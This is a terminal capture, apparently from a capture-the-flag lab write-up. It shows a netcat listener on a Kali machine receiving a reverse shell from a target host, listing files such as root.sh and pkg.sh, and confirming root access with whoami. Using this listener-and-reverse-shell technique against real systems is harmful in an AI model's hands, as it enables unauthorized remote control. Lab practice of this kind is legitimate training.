 ┌──(root㉿kali)-[~]
└─# nc -lvnp 1337
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.234.
Ncat: Connection from 10.10.10.234:24195.
# ls
.cshrc
.history
.login
.login_conf
.mail_aliases
.mailrc
.profile
.shrc
mypackage-“1.0_5”.txz
pkg.sh
root.sh
user.txt
# whoami
root